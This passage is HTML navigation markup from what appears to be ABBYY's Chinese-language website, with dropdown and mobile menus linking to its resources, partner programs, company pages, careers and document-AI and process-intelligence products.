                                        <div class="col-md-3 pe-0">
                                            <ul class="nav nav-tabs" id="megaTab-&#x8D44;&#x6E90;" role="tablist">
                                                        <li class="nav-item w-100" role="presentation">
                                                            <button class="nav-link w-100 d-flex justify-content-between align-items-baseline active"
                                                            id="tab-&#x8D44;&#x6E90;-0-tab" data-bs-toggle="tab"
                                                            data-bs-target="#tab-&#x8D44;&#x6E90;-0" type="button" role="tab"
                                                            aria-controls="tab-&#x8D44;&#x6E90;-0" aria-selected="true">
                                                                &#x5E93;
                                                                <img src="/images/Vector 156.png" class="icon-right w-7" alt="Arrow icon" />
                                                            </button>
                                                        </li>
                                                        <li class="nav-item w-100" role="presentation">
                                                            <button class="nav-link w-100 d-flex justify-content-between align-items-baseline "
                                                            id="tab-&#x8D44;&#x6E90;-1-tab" data-bs-toggle="tab"
                                                            data-bs-target="#tab-&#x8D44;&#x6E90;-1" type="button" role="tab"
                                                            aria-controls="tab-&#x8D44;&#x6E90;-1" aria-selected="false">
                                                                &#x5B9E;&#x65BD;
                                                                <img src="/images/Vector 156.png" class="icon-right w-7" alt="Arrow icon" />
                                                            </button>
                                                        </li>
                                            </ul>
                                        </div>
                                        <!-- Right Side Content -->
                                        <div class="col-md-9">
                                            <div class="tab-content" id="megaTabContent-&#x8D44;&#x6E90;">
                                                        <div class="tab-pane fade active show" id="tab-&#x8D44;&#x6E90;-0"
                                                        role="tabpanel" aria-labelledby="tab-&#x8D44;&#x6E90;-0-tab">
                                                            <div class="row">
                                                                <!-- Left Column: Menu Components -->
                                                                <div class="col-12">
                                                                    <div class="row bg-white p-3">
                                                                                    <div class="col-4">
                                                                                            <p class="mega-drop-title mb-0">&#x63A2;&#x7D22;</p>
                                                                                            <hr />

                                                                                                <div class="d-block ">
                                                                                                        <a href="/resources/" class="mega-list-title " target="_self">
                                                                                                            &#x8D44;&#x6E90;&#x4E2D;&#x5FC3;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x767D;&#x76AE;&#x4E66;&#x3001;&#x5206;&#x6790;&#x5E08;&#x62A5;&#x544A;&#x3001;&#x4FE1;&#x606F;&#x56FE;&#x8868;&#x7B49;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="/customer-stories/" class="mega-list-title " target="_self">
                                                                                                            &#x5BA2;&#x6237;&#x6545;&#x4E8B;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x4E86;&#x89E3;&#x6211;&#x4EEC;&#x7684;&#x5BA2;&#x6237;&#x5982;&#x4F55;&#x4F7F;&#x7528;ABBYY&#x6765;&#x6539;&#x8FDB;&#x4E1A;&#x52A1;&#xFF0C;&#x5B9E;&#x73B0;&#x4E1A;&#x52A1;&#x7684;&#x73B0;&#x4EE3;&#x5316;&#x3002;</p>
                                                                                                </div>
                                                                                    </div>
                                                                                    <div class="col-4">
                                                                                            <p class="mega-drop-title mb-0">&#x89C1;&#x89E3;</p>
                                                                                            <hr />

                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/intelligent-enterprise" class="mega-list-title " target="_blank">
                                                                                                            &#x667A;&#x80FD;&#x4F01;&#x4E1A;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x5546;&#x4E1A;&#x548C;&#x6280;&#x672F;&#x9886;&#x5BFC;&#x8005;&#x7684;&#x89C1;&#x89E3;&#x4E0E;&#x89C2;&#x70B9;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="/blog/" class="mega-list-title " target="_self">
                                                                                                            ABBYY&#x535A;&#x5BA2;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x5173;&#x4E8E;&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x3001;&#x6570;&#x5B57;&#x5316;&#x8F6C;&#x578B;&#x548C;&#x672A;&#x6765;&#x5DE5;&#x4F5C;&#x7684;&#x6700;&#x65B0;&#x6545;&#x4E8B;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/webinars" class="mega-list-title " target="_blank">
                                                                                                            &#x89C6;&#x9891;&#x6559;&#x7A0B;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x52A0;&#x5165;&#x6211;&#x4EEC;&#xFF0C;&#x4E86;&#x89E3;&#x66F4;&#x591A;&#x5173;&#x4E8E;ABBYY&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x89E3;&#x51B3;&#x65B9;&#x6848;&#x7684;&#x4FE1;&#x606F;&#x3002;</p>
                                                                                                </div>
                                                                                    </div>
                                                                                    <div class="col-4">
                                                                                            <p class="mega-drop-title mb-0">&#x5BF9;&#x4E8E;&#x5F00;&#x53D1;&#x4EBA;&#x5458;</p>
                                                                                            <hr />

                                                                                                <div class="d-block ">
                                                                                                        <a href="https://support.abbyy.com/hc/en-us/community/topics" class="mega-list-title " target="_blank">
                                                                                                            &#x793E;&#x7FA4;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x5411;&#x4E13;&#x5BB6;&#x4E86;&#x89E3;&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x7684;&#x6700;&#x65B0;&#x8D8B;&#x52BF;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="https://help.abbyy.com/" class="mega-list-title " target="_blank">
                                                                                                            &#x6587;&#x6863;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x6210;&#x529F;&#x90E8;&#x7F72;&#x5E76;&#x4F7F;&#x7528;ABBYY&#x4EA7;&#x54C1;&#x6240;&#x9700;&#x7684;&#x4E00;&#x5207;&#x4E8B;&#x7269;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/mvp" class="mega-list-title " target="_blank">
                                                                                                            &#x6700;&#x6709;&#x4EF7;&#x503C;&#x4E13;&#x4E1A;&#x4EBA;&#x58EB;&#xFF08;MVP&#xFF09;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x8FD9;&#x662F;&#x4E00;&#x4E2A;&#x6388;&#x4E88;&#x5728;ABBYY&#x4EBA;&#x5DE5;&#x667A;&#x80FD;&#x9886;&#x57DF;&#x5C55;&#x73B0;&#x51FA;&#x5353;&#x8D8A;&#x4E13;&#x957F;&#x7684;&#x5F00;&#x53D1;&#x4EBA;&#x5458;&#x7684;&#x6770;&#x51FA;&#x79F0;&#x53F7;&#x3002;</p>
                                                                                                </div>
                                                                                    </div>
                                                                    </div>
                                                                </div>

                                                                <!-- Right Column: Image with Details -->
                                                                <div class="col-12 col-sm-4 col-md-4">
                                                                    <div class="card border-0">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="tab-pane fade " id="tab-&#x8D44;&#x6E90;-1"
                                                        role="tabpanel" aria-labelledby="tab-&#x8D44;&#x6E90;-1-tab">
                                                            <div class="row">
                                                                <!-- Left Column: Menu Components -->
                                                                <div class="col-12">
                                                                    <div class="row bg-white p-3">
                                                                                    <div class="col-4">

                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/professional-services" class="mega-list-title d-block" target="_blank">
                                                                                                            &#x4E13;&#x4E1A;&#x670D;&#x52A1;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x4E3A;&#x60A8;&#x7684;&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x4E4B;&#x65C5;&#x63D0;&#x4F9B;&#x4E13;&#x5BB6;&#x652F;&#x6301;&#x3002;</p>
                                                                                                </div>
                                                                                    </div>
                                                                                    <div class="col-4">

                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/training-and-certification/" class="mega-list-title d-block" target="_blank">
                                                                                                            &#x57F9;&#x8BAD;&#x548C;&#x8BA4;&#x8BC1;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x6295;&#x8D44;ABBYY&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x89E3;&#x51B3;&#x65B9;&#x6848;&#xFF0C;&#x83B7;&#x53D6;&#x4E30;&#x539A;&#x56DE;&#x62A5;&#x3002;</p>
                                                                                                </div>
                                                                                    </div>
                                                                    </div>
                                                                </div>

                                                                <!-- Right Column: Image with Details -->
                                                                <div class="col-12 col-sm-4 col-md-4">
                                                                    <div class="card border-0">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                            </div>
                                        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li class="nav-item dropdown dropdown-mega position-static d-lg-block d-none">
                        <a class="nav-link dropdown-toggle pointer" data-bs-toggle="dropdown" data-bs-auto-close="outside" onclick="setMegaMenuActive(this)">&#x5408;&#x4F5C;&#x4F19;&#x4F34;</a>
                    <div class="dropdown-menu shadow bg-white-smoke w-100">
                        <div class="mega-content px-4 py-4">
                            <div class="container-fluid">
                                <div class="row">
                                        <!-- Left Side Tabs -->
                                        <div class="col-md-3 pe-0">
                                            <ul class="nav nav-tabs" id="megaTab-&#x5408;&#x4F5C;&#x4F19;&#x4F34;" role="tablist">
                                                        <li class="nav-item w-100" role="presentation">
                                                            <button class="nav-link w-100 d-flex justify-content-between align-items-baseline active"
                                                            id="tab-&#x5408;&#x4F5C;&#x4F19;&#x4F34;-0-tab" data-bs-toggle="tab"
                                                            data-bs-target="#tab-&#x5408;&#x4F5C;&#x4F19;&#x4F34;-0" type="button" role="tab"
                                                            aria-controls="tab-&#x5408;&#x4F5C;&#x4F19;&#x4F34;-0" aria-selected="true">
                                                                &#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                                                <img src="/images/Vector 156.png" class="icon-right w-7" alt="Arrow icon" />
                                                            </button>
                                                        </li>
                                            </ul>
                                        </div>
                                        <!-- Right Side Content -->
                                        <div class="col-md-9">
                                            <div class="tab-content" id="megaTabContent-&#x5408;&#x4F5C;&#x4F19;&#x4F34;">
                                                        <div class="tab-pane fade active show" id="tab-&#x5408;&#x4F5C;&#x4F19;&#x4F34;-0"
                                                        role="tabpanel" aria-labelledby="tab-&#x5408;&#x4F5C;&#x4F19;&#x4F34;-0-tab">
                                                            <div class="row">
                                                                <!-- Left Column: Menu Components -->
                                                                <div class="col-12">
                                                                    <div class="row bg-white p-3">
                                                                                    <div class="col-4">

                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/partners" class="mega-list-title d-block" target="_blank">
                                                                                                            ABBYY&#x5408;&#x4F5C;&#x4F19;&#x4F34;&#x8BA1;&#x5212;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x4E0E;ABBYY&#x5EFA;&#x7ACB;&#x5408;&#x4F5C;&#x5173;&#x7CFB;&#xFF0C;&#x4FC3;&#x8FDB;&#x589E;&#x957F;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/partners/resellers/?partnertype=business" class="mega-list-title d-block" target="_blank">
                                                                                                            &#x6210;&#x4E3A;&#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x52A0;&#x5165;ABBYYOne&#x5408;&#x4F5C;&#x4F19;&#x4F34;&#x7F51;&#x7EDC;&#x3002;</p>
                                                                                                </div>
                                                                                    </div>
                                                                                    <div class="col-4">

                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/partners/alliance-partners" class="mega-list-title d-block" target="_blank">
                                                                                                            &#x8054;&#x76DF;&#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">RPA&#x3001;ECM&#x548C;BPM&#x63D0;&#x4F9B;&#x5546;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/partners/business-partners" class="mega-list-title d-block" target="_blank">
                                                                                                            &#x4E1A;&#x52A1;&#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x786E;&#x4FDD;&#x6210;&#x529F;&#x6240;&#x9700;&#x7684;&#x5DE5;&#x5177;&#x548C;&#x8D44;&#x6E90;&#x3002;</p>
                                                                                                </div>
                                                                                    </div>
                                                                    </div>
                                                                </div>

                                                                <!-- Right Column: Image with Details -->
                                                                <div class="col-12 col-sm-4 col-md-4">
                                                                    <div class="card border-0">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                            </div>
                                        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li class="nav-item dropdown dropdown-mega position-static d-lg-block d-none">
                        <a class="nav-link dropdown-toggle pointer" data-bs-toggle="dropdown" data-bs-auto-close="outside" onclick="setMegaMenuActive(this)">&#x516C;&#x53F8;</a>
                    <div class="dropdown-menu shadow bg-white-smoke w-100">
                        <div class="mega-content px-4 py-4">
                            <div class="container-fluid">
                                <div class="row">
                                        <!-- Left Side Tabs -->
                                        <div class="col-md-3 pe-0">
                                            <ul class="nav nav-tabs" id="megaTab-&#x516C;&#x53F8;" role="tablist">
                                                        <li class="nav-item w-100" role="presentation">
                                                            <button class="nav-link w-100 d-flex justify-content-between align-items-baseline active"
                                                            id="tab-&#x516C;&#x53F8;-0-tab" data-bs-toggle="tab"
                                                            data-bs-target="#tab-&#x516C;&#x53F8;-0" type="button" role="tab"
                                                            aria-controls="tab-&#x516C;&#x53F8;-0" aria-selected="true">
                                                                &#x516C;&#x53F8;
                                                                <img src="/images/Vector 156.png" class="icon-right w-7" alt="Arrow icon" />
                                                            </button>
                                                        </li>
                                                        <li class="nav-item w-100" role="presentation">
                                                            <button class="nav-link w-100 d-flex justify-content-between align-items-baseline "
                                                            id="tab-&#x516C;&#x53F8;-1-tab" data-bs-toggle="tab"
                                                            data-bs-target="#tab-&#x516C;&#x53F8;-1" type="button" role="tab"
                                                            aria-controls="tab-&#x516C;&#x53F8;-1" aria-selected="false">
                                                                &#x804C;&#x4E1A;
                                                                <img src="/images/Vector 156.png" class="icon-right w-7" alt="Arrow icon" />
                                                            </button>
                                                        </li>
                                            </ul>
                                        </div>
                                        <!-- Right Side Content -->
                                        <div class="col-md-9">
                                            <div class="tab-content" id="megaTabContent-&#x516C;&#x53F8;">
                                                        <div class="tab-pane fade active show" id="tab-&#x516C;&#x53F8;-0"
                                                        role="tabpanel" aria-labelledby="tab-&#x516C;&#x53F8;-0-tab">
                                                            <div class="row">
                                                                <!-- Left Column: Menu Components -->
                                                                <div class="col-8">
                                                                    <div class="row bg-white p-3">
                                                                                    <div class="col-6">

                                                                                                <div class="d-block mb-4">
                                                                                                        <a href="/company/about-us/" class="mega-list-title d-block" target="_self">
                                                                                                            &#x5173;&#x4E8E;&#x6211;&#x4EEC;
                                                                                                        </a>
                                                                                                </div>
                                                                                                <div class="d-block mb-4">
                                                                                                        <a href="https://www.abbyy.com/company/management" class="mega-list-title d-block" target="_blank">
                                                                                                            &#x9886;&#x5BFC;&#x56E2;&#x961F;
                                                                                                        </a>
                                                                                                </div>
                                                                                                <div class="d-block mb-4">
                                                                                                        <a href="https://www.abbyy.com/company/news" class="mega-list-title d-block" target="_blank">
                                                                                                            &#x65B0;&#x95FB;&#x5BA4;
                                                                                                        </a>
                                                                                                </div>
                                                                                    </div>
                                                                                    <div class="col-6">

                                                                                                <div class="d-block mb-4">
                                                                                                        <a href="https://www.abbyy.com/company/trust" class="mega-list-title d-block" target="_blank">
                                                                                                            &#x4FE1;&#x4EFB;
                                                                                                        </a>
                                                                                                </div>
                                                                                                <div class="d-block mb-4">
                                                                                                        <a href="https://www.abbyy.com/events" class="mega-list-title d-block" target="_blank">
                                                                                                            &#x4E8B;&#x4EF6;
                                                                                                        </a>
                                                                                                </div>
                                                                                                <div class="d-block mb-4">
                                                                                                        <a href="https://www.abbyy.com/company/media-and-brand-center" class="mega-list-title d-block" target="_blank">
                                                                                                            &#x5A92;&#x4F53;&#x4E0E;&#x54C1;&#x724C;&#x4E2D;&#x5FC3;
                                                                                                        </a>
                                                                                                </div>
                                                                                    </div>
                                                                    </div>
                                                                </div>

                                                                <!-- Right Column: Image with Details -->
                                                                <div class="col-12 col-sm-4 col-md-4">
                                                                    <div class="card border-0">
                                                                                        <img src="/media/m0slvnb3/rectangle008.png" class="card-img-top" alt="Rectangle008 (1)" />
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="tab-pane fade " id="tab-&#x516C;&#x53F8;-1"
                                                        role="tabpanel" aria-labelledby="tab-&#x516C;&#x53F8;-1-tab">
                                                            <div class="row">
                                                                <!-- Left Column: Menu Components -->
                                                                <div class="col-12">
                                                                    <div class="row bg-white p-3">
                                                                                    <div class="col-4">

                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/company/careers/" class="mega-list-title d-block" target="_blank">
                                                                                                            &#x804C;&#x4E1A;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x5BF9;&#x5DE5;&#x4F5C;&#x65B9;&#x5F0F;&#x3001;&#x5185;&#x5BB9;&#x548C;&#x540C;&#x4E8B;&#x7686;&#x4FDD;&#x6301;&#x70ED;&#x60C5;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block mb-4">
                                                                                                        <a href="https://www.abbyy.com/company/careers/working-at-abbyy" class="mega-list-title d-block" target="_blank">
                                                                                                            ABBYY&#x7684;&#x751F;&#x6D3B;
                                                                                                        </a>
                                                                                                </div>
                                                                                    </div>
                                                                                    <div class="col-4">

                                                                                                <div class="d-block mb-4">
                                                                                                        <a href="https://boards.eu.greenhouse.io/abbyy" class="mega-list-title d-block" target="_blank">
                                                                                                            &#x62DB;&#x8058;&#x804C;&#x4F4D;
                                                                                                        </a>
                                                                                                </div>
                                                                                    </div>
                                                                    </div>
                                                                </div>

                                                                <!-- Right Column: Image with Details -->
                                                                <div class="col-12 col-sm-4 col-md-4">
                                                                    <div class="card border-0">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                            </div>
                                        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
</ul>

<!-- mobile view start -->
<div class="container-fluid mt-lg-5 mt-2 pt-3 d-lg-none accordian-bg-color"
style="position:absolute; left:0; z-index:2;">
    <div class="accordion" id="megaDropdownAccordion">
                            <div class="accordion-item border-0">
                                <h2 class="accordion-header" id="headingmobile-menu-&#x6587;&#x6863;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;">
                                    <button class="accordion-button collapsed accordian-bg-color" type="button"
                                    data-bs-toggle="collapse" data-bs-target="#mobile-menu-&#x6587;&#x6863;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;"
                                    aria-expanded="false" aria-controls="mobile-menu-&#x6587;&#x6863;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;">
                                        &#x6587;&#x6863;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;
                                    </button>
                                </h2>
                                <div id="mobile-menu-&#x6587;&#x6863;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;" class="accordion-collapse collapse" aria-labelledby="headingmobile-menu-&#x6587;&#x6863;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;"
                                data-bs-parent="#megaDropdownAccordion">
                                    <div class="accordion-body">
                                                        <p class="mega-drop-title mb-2">&#x667A;&#x80FD;&#x6587;&#x6863;&#x5904;&#x7406;</p>
                                                        <hr />
                                                                <a href="/vantage/" class="mega-list-title"
                                                                   target="_self">
                                                                    Vantage
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x9762;&#x5411;&#x6570;&#x5B57;&#x52B3;&#x52A8;&#x529B;&#x7684;&#x667A;&#x80FD;&#x6587;&#x6863;&#x5904;&#x7406;&#x5E73;&#x53F0;</p>
                                                                <a href="/FlexiCapture/" class="mega-list-title"
                                                                   target="_self">
                                                                    FlexiCapture
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x64B7;&#x53D6;&#x4EFB;&#x4F55;&#x6587;&#x6863;&#x4E2D;&#x7684;&#x6570;&#x636E;&#xFF0C;&#x5305;&#x62EC;&#x4F46;&#x4E0D;&#x9650;&#x4E8E;&#x7ED3;&#x6784;&#x5316;&#x8868;&#x683C;&#x3001;&#x8C03;&#x67E5;&#x3001;&#x975E;&#x7ED3;&#x6784;&#x5316;&#x6587;&#x672C;&#x5BC6;&#x96C6;&#x578B;&#x8BBA;&#x6587;</p>
                                                                <a href="https://www.abbyy.com/marketplace/" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x5E02;&#x573A;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x9884;&#x8BAD;&#x7EC3;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;&#x63D0;&#x53D6;&#x6A21;&#x578B;&#x3001;&#x8FDE;&#x63A5;&#x5668;&#x7B49;</p>
                                                        <p class="mega-drop-title mb-2">&#x5149;&#x5B66;&#x5B57;&#x7B26;&#x8BC6;&#x522B;</p>
                                                        <hr />
                                                                <a href="/ocr-sdk/" class="mega-list-title"
                                                                   target="_self">
                                                                    FineReader                                                                                     AI
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x5C06;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;&#x9A71;&#x52A8;&#x7684;&#x5149;&#x5B66;&#x5B57;&#x7B26;&#x8BC6;&#x522B;&#x529F;&#x80FD;&#x96C6;&#x6210;&#x5230;&#x60A8;&#x7684;&#x5E94;&#x7528;&#x7A0B;&#x5E8F;&#x4E2D;&#x3002;</p>
                                                                <a href="/products/" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x6240;&#x6709;&#x4EA7;&#x54C1;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"></p>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-item border-0">
                                <h2 class="accordion-header" id="headingmobile-menu-&#x6D41;&#x7A0B;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;">
                                    <button class="accordion-button collapsed accordian-bg-color" type="button"
                                    data-bs-toggle="collapse" data-bs-target="#mobile-menu-&#x6D41;&#x7A0B;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;"
                                    aria-expanded="false" aria-controls="mobile-menu-&#x6D41;&#x7A0B;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;">
                                        &#x6D41;&#x7A0B;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;
                                    </button>
                                </h2>
                                <div id="mobile-menu-&#x6D41;&#x7A0B;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;" class="accordion-collapse collapse" aria-labelledby="headingmobile-menu-&#x6D41;&#x7A0B;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;"
                                data-bs-parent="#megaDropdownAccordion">
                                    <div class="accordion-body">
                                                        <p class="mega-drop-title mb-2">&#x6D41;&#x7A0B;&#x7406;&#x89E3;</p>
                                                        <hr />
                                                                <a href="/timeline/" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x65F6;&#x95F4;&#x8868;&#x6D41;&#x7A0B;&#x63A2;&#x7D22;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x6839;&#x636E;&#x5B9E;&#x9645;&#x4E1A;&#x52A1;&#x6570;&#x636E;&#x4E86;&#x89E3;&#x6D41;&#x7A0B;&#x7684;&#x5B9E;&#x9645;&#x5DE5;&#x4F5C;&#x65B9;&#x5F0F;&#x3002;</p>
                                                                <a href="https://www.abbyy.com/timeline/process-analysis" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x65F6;&#x95F4;&#x8868;&#x6D41;&#x7A0B;&#x5206;&#x6790;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x9884;&#x5148;&#x6784;&#x5EFA;&#x5206;&#x6790;&#x5DE5;&#x5177;&#xFF0C;&#x4EE5;&#x5B9E;&#x73B0;&#x5BF9;&#x6D41;&#x7A0B;&#x7684;&#x8BE6;&#x7EC6;&#x7406;&#x89E3;&#x3002;</p>
                                                        <p class="mega-drop-title mb-2">&#x6D41;&#x7A0B;&#x4F18;&#x5316;</p>
                                                        <hr />
                                                                <a href="https://www.abbyy.com/timeline/process-monitoring" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x65F6;&#x95F4;&#x8868;&#x6D41;&#x7A0B;&#x76D1;&#x63A7;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x76D1;&#x63A7;&#x6BCF;&#x4E2A;&#x6D41;&#x7A0B;&#xFF0C;&#x4EE5;&#x53D1;&#x73B0;&#x95EE;&#x9898;&#x5E76;&#x91C7;&#x53D6;&#x884C;&#x52A8;&#x3002;</p>
                                                                <a href="https://www.abbyy.com/timeline/process-prediction" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x65F6;&#x95F4;&#x8868;&#x6D41;&#x7A0B;&#x9884;&#x6D4B;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x9AD8;&#x7EA7;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;&#x53EF;&#x9884;&#x6D4B;&#x6F5C;&#x5728;&#x7684;&#x4E0D;&#x826F;&#x540E;&#x679C;&#x3002;</p>
                                                                <a href="https://www.abbyy.com/timeline/process-simulation/" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x65F6;&#x95F4;&#x8868;&#x6D41;&#x7A0B;&#x6A21;&#x62DF;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x4F7F;&#x7528;&#x6D41;&#x7A0B;&#x5386;&#x53F2;&#x6765;&#x6784;&#x5EFA;&#x6570;&#x5B57;&#x5B6A;&#x751F;</p>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-item border-0">
                                <h2 class="accordion-header" id="headingmobile-menu-&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;">
                                    <button class="accordion-button collapsed accordian-bg-color" type="button"
                                    data-bs-toggle="collapse" data-bs-target="#mobile-menu-&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;"
                                    aria-expanded="false" aria-controls="mobile-menu-&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;">
                                        &#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;
                                    </button>
                                </h2>
                                <div id="mobile-menu-&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;" class="accordion-collapse collapse" aria-labelledby="headingmobile-menu-&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;"
                                data-bs-parent="#megaDropdownAccordion">
                                    <div class="accordion-body">
                                                        <p class="mega-drop-title mb-2">&#x6309;&#x884C;&#x4E1A;&#x5212;&#x5206;</p>
                                                        <hr />
                                                                <a href="/solutions/financial-services/" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x91D1;&#x878D;&#x670D;&#x52A1;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x4E3A;&#x5F53;&#x4ECA;&#x5BA2;&#x6237;&#x63D0;&#x4F9B;&#x66F4;&#x667A;&#x80FD;&#x3001;&#x66F4;&#x5FEB;&#x6377;&#x7684;&#x94F6;&#x884C;&#x670D;&#x52A1;&#x3002;</p>
                                                                <a href="/solutions/government/" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x516C;&#x5171;&#x90E8;&#x95E8;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x5B9E;&#x73B0;&#x6700;&#x9AD8;&#x6C34;&#x5E73;&#x7684;&#x5B89;&#x5168;&#x6027;&#x3001;&#x53EF;&#x9760;&#x6027;&#x3001;&#x53EF;&#x6269;&#x5C55;&#x6027;&#x548C;&#x6548;&#x7387;&#x3002;</p>
                                                                <a href="/solutions/insurance/" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x4FDD;&#x9669;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x901A;&#x8FC7;&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x5B9E;&#x73B0;&#x4FDD;&#x5355;&#x548C;&#x7406;&#x8D54;&#x6D41;&#x7A0B;&#x7684;&#x6218;&#x7565;&#x6027;&#x81EA;&#x52A8;&#x5316;&#x548C;&#x6570;&#x5B57;&#x5316;&#x3002;</p>
                                                                <a href="/solutions/Transportation/" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x8FD0;&#x8F93;&#x4E0E;&#x7269;&#x6D41;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"> &#x8BC6;&#x522B;&#x5E76;&#x6D88;&#x9664;&#x8FD0;&#x8F93;&#x4E2D;&#x7684;&#x6469;&#x64E6;&#x3002;</p>
                                                                <a href="/solutions/industry/" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x6240;&#x6709;&#x884C;&#x4E1A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6848;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"></p>
                                                        <p class="mega-drop-title mb-2">&#x6309;&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;&#x5212;&#x5206;</p>
                                                        <hr />
                                                                <a href="/solutions/accounts-payable-automation/" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x5E94;&#x4ED8;&#x8D26;&#x6B3E;&#x81EA;&#x52A8;&#x5316;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x901A;&#x8FC7;&#x667A;&#x80FD;&#x5E94;&#x4ED8;&#x8D26;&#x6B3E;&#x81EA;&#x52A8;&#x5316;&#xFF0C;&#x7B80;&#x5316;&#x5E94;&#x4ED8;&#x8D26;&#x6B3E;&#x6D41;&#x7A0B;&#x3002;</p>
                                                                <a href="/solutions/enterprise-automation/" class="mega-list-title"
                                                                   target="_self">
